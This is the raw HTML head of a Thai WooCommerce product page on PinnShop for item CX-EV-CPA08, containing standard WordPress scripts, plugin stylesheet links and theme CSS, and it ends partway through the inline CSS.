

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/cx-ev-cpa08/
body_size: 43251
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>CX-EV-CPA08 : สมเด็จพระพุฒาจารย์โต &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 6959' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.7"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > 